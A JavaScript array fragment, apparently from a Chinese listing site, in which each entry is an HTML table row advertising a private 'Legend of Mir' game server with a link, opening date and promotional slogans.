adlistData[500] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://a-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●猪猪沉默●●</a></td><td>首战复古沉默</td><td class='r'>12月17日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>●地图丰富剧情●散人通关●高爆挂机●<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://a-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[501] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.228.71.80:666/' rel='nofollow' target='_blank'>神之领域★26大陆</a></td><td>良心长久服</td><td class='r'>12月17日/☆通宵推荐☆</td><td>100%首区</td><td>上线送无限刀!自动捡取！无限透视！<font color='blue'>-推荐</font></td><td>良心长久服</td><td><a href='http://43.228.71.80:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[502] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3511' rel='nofollow' target='_blank'>７６〓攻速〓微变大极品</a></td><td>〓〓大极品＋２５５〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3511'  target='_blank'>点击查看</a></td></tr>`;
adlistData[503] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月17日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[504] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[505] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月17日/☆通宵推荐☆</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[506] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18185/' rel='nofollow' target='_blank'>█战盾特色合击█</a></td><td>██首战新区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█全满通关█</td><td>█倍攻武盾神器专属星王道盾迷失复古█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://114.66.60.248:18185/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[507] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.249.194.42:1555' rel='nofollow' target='_blank'>━━━━恶魔迷失</a></td><td>复古神器━━━━</td><td class='r'>12月17日/☆通宵推荐☆</td><td>老迷失</td><td>━━━主打boss-长久稳定-全部靠打━━━<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://43.249.194.42:1555'  target='_blank'>点击查看</a></td></tr>`;
adlistData[508] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.248.142.79:5005' rel='nofollow' target='_blank'>暗黑五</a></td><td>五大职业十大副职</td><td class='r'>12月17日/☆通宵推荐☆</td><td>百种自定义技能</td><td>沉默●铭文●鉴定●魔次飘血●宠物<font color='blue'>-推荐</font></td><td>宠物孵化英雄魂星</td><td><a href='http://43.248.142.79:5005'  target='_blank'>点击查看</a></td></tr>`;
adlistData[509] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xxww123.com' rel='nofollow' target='_blank'>绝地之门メ专属王</a></td><td>攻速吸怪刀刀货币</td><td class='r'>12月17日/☆通宵推荐☆</td><td>免费★专属★</td><td>╲╲╲★全屏光柱╲╲╲刀刀切割╱<font color='blue'>-推荐</font></td><td>＜超多个大陆</td><td><a href='http://www.xxww123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[510] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[511] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.117.11.174:23015' rel='nofollow' target='_blank'>１７６丶免费白玩</a></td><td>〔 １７６╊散人〕</td><td class='r'>12月17日/☆通宵推荐☆</td><td>◆小怪爆一切</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://45.117.11.174:23015'  target='_blank'>点击查看</a></td></tr>`;
adlistData[512] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[513] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://gadj.41259.xyz:57703' rel='nofollow' target='_blank'>▄▄雷电火龙▄无限刀▄▄</a></td><td>▄▄无消费▄首战１区▄▄</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇▄自动合成▄▇</td><td>▇▇▇▇▆▅▃▂０充可以终极的单职业▂▃▅▆▇▇▇▇<font color='blue'>-推荐</font></td><td>▄▄装备保值▄▄</td><td><a href='http://gadj.41259.xyz:57703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[514] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[515] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━龙炎迷失</a></td><td>纯元宝无捐献</td><td class='r'>12月17日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>纯元宝━无捐献━无狂暴━无顶榜<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://y8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[516] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[517] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1217gm' rel='nofollow' target='_blank'>▊▊▊雷霆迷失▊无限刀▊▊▊</a></td><td>▊▊▊▊▊首战一区▊▊▊▊▊</td><td class='r'>12月17日/☆通宵推荐☆</td><td>火龙█沉默█神器</td><td>▊▊▊▊▊▊▊▊▊▊▊▊▊▊三天合区█免费挂机█免费吸怪▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊▊<font color='blue'>-推荐</font></td><td>冰雪专属酒鬼</td><td><a href='https://as409-1256940922.cos-website.ap-beijing.myqcloud.com?1217gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[518] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://wwwh.hhah.185tmwb-8888.top:6008/' rel='nofollow' target='_blank'>███１８５天魔玉兔███</a></td><td>███微变█首站一区███</td><td class='r'>12月17日/☆通宵推荐☆</td><td>▇新版火龙玉兔▇</td><td>██████天魔微变█新服一区██████████<font color='blue'>-推荐</font></td><td>▇全新独家泄密▇</td><td><a href='http://wwwh.hhah.185tmwb-8888.top:6008/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[519] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yw6000.top:8965' rel='nofollow' target='_blank'>╋新版古惑仔╋免费杀神恶魔╋</a></td><td>轻变中变╋沉默迷失╋绝对首区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>回忆╋当年风采╋</td><td>╋真正免费╋散人爆终极╋玩几年╋不关区╋免费送会员█装备保值╋╋╋<font color='blue'>-推荐</font></td><td>纯散人╋免费玩╋</td><td><a href='http://www.yw6000.top:8965'  target='_blank'>点击查看</a></td></tr>`;
adlistData[520] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[521] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[522] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.87:1111/gg/lxhl/' rel='nofollow' target='_blank'>攻速〓火龙二合一</a></td><td>领先火龙╲无限刀</td><td class='r'>12月17日/☆通宵推荐☆</td><td>●爆率9999</td><td>◆自动挂机◆自动拾取◆自动回收◆狂暴充值◆<font color='blue'>-推荐</font></td><td>雷霆②合①</td><td><a href='http://103.192.209.87:1111/gg/lxhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[523] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.42.9.168:3030/' rel='nofollow' target='_blank'>╲╲老 沉 默╱╱</a></td><td>█武力盾█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█散人长期█</td><td>◆沉默复古◆三职业◆彻地钉◆怀旧2003◆<font color='blue'>-推荐</font></td><td>凤凰飞</td><td><a href='http://110.42.9.168:3030/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[524] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[525] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[526] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19580/' rel='nofollow' target='_blank'>〈　侠客人生　〉</a></td><td>〈█江湖客栈█〉</td><td class='r'>12月17日/☆通宵推荐☆</td><td>→→暗黑宠物←←</td><td>███武侠世界→三国武侠→镇派武林→沉默极品→<font color='blue'>-推荐</font></td><td>单职业无限刀</td><td><a href='http://110.42.37.52:19580/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[527] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１.８５诛仙玉兔</a></td><td>█微变╋首战区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█低消费激情服█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[528] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[529] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://cn.fiyun.vip:837/aib.htm' rel='nofollow' target='_blank'>超变单职业〓啥东西都免费〓〓〓〓</a></td><td>无限鞭怪〓无限刀秒怪如屠狗〓〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>透视中变冰雪复古</td><td>亿万爆率〓光速全屏吸怪〓倍攻切割机〓１０块通关畅玩〓怪爆充值〓<font color='blue'>-推荐</font></td><td>公益微变火龙沉默</td><td><a href='http://cn.fiyun.vip:837/aib.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[530] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.waxin.vip:3239/nbab.htm' rel='nofollow' target='_blank'>超变全屏切→神器█全屏乱炸█</a></td><td>亿兆爆率〓单职业〓变态麻痹〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>公益中变暗黑复古</td><td>上线直接领满█无限刀１秒９９９刀█专属冰雪迷失█０血不死█大极品金币<font color='blue'>-推荐</font></td><td>倍攻透视微变火龙</td><td><a href='http://110.waxin.vip:3239/nbab.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[531] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.251.9.12:2861/' rel='nofollow' target='_blank'>开山沉默</a></td><td>沉默三职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>绿色公益</td><td>☆一切可打☆散人天堂☆养老怀旧<font color='blue'>-推荐</font></td><td>简单耐玩</td><td><a href='http://45.251.9.12:2861/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[532] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.73.29:1167/' rel='nofollow' target='_blank'>１８５逐风合击</a></td><td>██首战首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█装备靠打█</td><td>█████1.85王者合击新版████<font color='blue'>-推荐</font></td><td>195180星王</td><td><a href='http://43.240.73.29:1167/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[533] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月17日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[534] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www3.zuohf.cn:2713/' rel='nofollow' target='_blank'>鬼术升仙</a></td><td>道士━鬼王━凡人</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★专属暗黑★</td><td>上线就送三个僵尸宝宝、一图一世界<font color='blue'>-推荐</font></td><td>╲抓鬼修仙╱</td><td><a href='http://www3.zuohf.cn:2713/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[535] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>首战●真一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费●散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[536] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://xzwx005.top:9688' rel='nofollow' target='_blank'>梦入神机免费专属</a></td><td>动漫之王</td><td class='r'>12月17日/☆通宵推荐☆</td><td>仙罡传</td><td>5倍充值，装备好打,欢迎进服体验<font color='blue'>-推荐</font></td><td>渡劫之王</td><td><a href='http://xzwx005.top:9688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[537] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://14.103.154.59/hk/9gm/' rel='nofollow' target='_blank'>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://14.103.154.59/hk/9gm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[538] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月17日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[539] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://bmzj.81866.top:89' rel='nofollow' target='_blank'>╲　召唤麒麟　╱</a></td><td>╲　暗黑佣兵  ╱</td><td class='r'>12月17日/☆通宵推荐☆</td><td>真实八倍充值</td><td>道招战神，战招蝙蝠，法招食尸鬼军团<font color='blue'>-推荐</font></td><td>▇道士牛▇</td><td><a href='http://bmzj.81866.top:89'  target='_blank'>点击查看</a></td></tr>`;
adlistData[540] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０原始公益复古</a></td><td>回到2003年</td><td class='r'>12月17日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[541] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9238/' rel='nofollow' target='_blank'>██７６久玩合击</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█装备爆率全开█</td><td>██50全满█散人养老█正版授权██<font color='blue'>-推荐</font></td><td>██好玩不累██</td><td><a href='https://103.192.209.180:9238/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[542] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www7.163977.cn:3817/' rel='nofollow' target='_blank'>无尽Ⅱ</a></td><td>专属沉默</td><td class='r'>12月17日/☆通宵推荐☆</td><td>十八大陆</td><td>★无尽探索★刀刀切割★超多地图<font color='blue'>-推荐</font></td><td>██全新好版</td><td><a href='http://www7.163977.cn:3817/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[543] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.241.18.112:35655' rel='nofollow' target='_blank'>〓〓〓骑士ＢＵＦＦ合击〓〓</a></td><td>〓〓〓神器攻速ＢＵＦＦ〓〓</td><td class='r'>12月17日/☆通宵推荐☆</td><td>〓免费挂机满级〓</td><td>████████小怪爆终极██剑甲全靠爆██散人必首选██████<font color='blue'>-推荐</font></td><td>〓白瞟全满通关〓</td><td><a href='http://43.241.18.112:35655'  target='_blank'>点击查看</a></td></tr>`;
adlistData[544] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://djw.bbct.site:42673/' rel='nofollow' target='_blank'>７６合击、76合击/</a></td><td>７６极品合击</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█1.76复古合击█</td><td>1.76合击76极品合击小极品合击大极品合击<font color='blue'>-推荐</font></td><td>群985276628</td><td><a href='https://djw.bbct.site:42673/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[545] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.fengyun66.com:789' rel='nofollow' target='_blank'>██１８０战神天骄火龙</a></td><td>◆赞助免费领取◆</td><td class='r'>12月17日/☆通宵推荐☆</td><td>小怪爆终极</td><td>全图不限制挂机╱自动捡取╱自动回收╱<font color='blue'>-推荐</font></td><td>ＰＫ超爽</td><td><a href='http://www.fengyun66.com:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[546] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://951357.311779.top:3406/jd/' rel='nofollow' target='_blank'>１元顶赞Ｘ冰雪Ｘ</a></td><td>０茺顶赞▂▄▆◤</td><td class='r'>12月17日/☆通宵推荐☆</td><td>低消费高激情</td><td>(白)公益冰雪火龙沉默暗黑大极品单职业<font color='blue'>-推荐</font></td><td>回馈免费白</td><td><a href='https://951357.311779.top:3406/jd/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[547] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.195xy.top:888' rel='nofollow' target='_blank'>1９５血煞合击</a></td><td>█首战首区█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>★五倍充值~★</td><td>██保底沙奖８８█超人气█大激情███████<font color='blue'>-推荐</font></td><td>195合击</td><td><a href='http://www.195xy.top:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[548] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月17日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[549] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.lxy2026.com/sy' rel='nofollow' target='_blank'>1８０金币合击</a></td><td>██3 0全满██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>██战神+２</td><td>█公益复古█教主爆一切█元宝保值秒回收█<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.lxy2026.com/sy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[550] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://45.251.11.183:13564/' rel='nofollow' target='_blank'>神狐╋超变２０２５国庆篇</a></td><td>超变变变变变变变变变变态</td><td class='r'>12月17日/☆通宵推荐☆</td><td>自动免费全屏捡物</td><td>42亿99999999999999999999999999999999999999999<font color='blue'>-推荐</font></td><td>丰厚沙城奖励</td><td><a href='http://45.251.11.183:13564/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[551] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://110.42.5.13:8888' rel='nofollow' target='_blank'>２０２６新火龙</a></td><td>首战一区</td><td class='r'>12月17日/☆通宵推荐☆</td><td>╲顶赞可打╱</td><td>●花时间人人可终极●散人打元宝可毕业●<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://110.42.5.13:8888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[552] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月17日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[553] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://520.qatn.cn:1926/99p.htm' rel='nofollow' target='_blank'>１７６复古小极品+6█非常好玩</a></td><td>７６散人为王█长久保值很耐玩</td><td class='r'>12月17日/☆通宵推荐☆</td><td>送挂机回收不累人</td><td>７６小极品█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益免费<font color='blue'>-推荐</font></td><td>微变沉默火龙８０</td><td><a href='http://520.qatn.cn:1926/99p.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[554] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://110.42.49.144:345/' rel='nofollow' target='_blank'>█轮回神器合击█</a></td><td>██首站首区██</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█全满通关█</td><td>倍攻█武盾█神器█专属█道盾█星王█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://110.42.49.144:345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[555] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[556] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>１·７６红魔攻速</a></td><td>小极品+15</td><td class='r'>12月17日/☆通宵推荐☆</td><td>攻速爆率全开</td><td>●三职业●小怪爆终极●双极品●真实攻速●<font color='blue'>-推荐</font></td><td>三职业无捐献</td><td><a href='http://818yuant.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[557] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://103.88.34.99:85/' rel='nofollow' target='_blank'>神魔之爵</a></td><td>佣兵十一职业</td><td class='r'>12月17日/☆通宵推荐☆</td><td>十二星宫</td><td>《剑鞘修炼》《养蛇系统》《奇经八脉》<font color='blue'>-推荐</font></td><td>百倍比例</td><td><a href='http://103.88.34.99:85/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[558] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:2518' rel='nofollow' target='_blank'>８０攻速星王合击</a></td><td>█上线满攻速█</td><td class='r'>12月17日/☆通宵推荐☆</td><td>█神器BUFF合击█</td><td>全免费█送沙捐╊送狂暴╊送神器╊满等级╊满转生╊满称号╊满爆率<font color='blue'>-推荐</font></td><td>█装备全部爆█</td><td><a href='http://43.240.74.211:2518'  target='_blank'>点击查看</a></td></tr>`;
adlistData[559] = `<tr class='txtjbt'><td><img src='res/tx.png' /></td><td><a href='https://61.164.174.86:15478/' rel='nofollow' target='_blank'>╲╲红颜②专属／</a></td><td>●沉默专属神器●</td><td class='r'>12月17日/☆通宵推荐☆</td><td>保值吃肉</td><td>千件专属★全部靠打★爆率全开★地图全免费<font color='blue'>-推荐</font></td><td>●长久单职业●</td><td><a href='https://61.164.174.86:15478/'  target='_blank'>点击查看</a></td></tr>`;
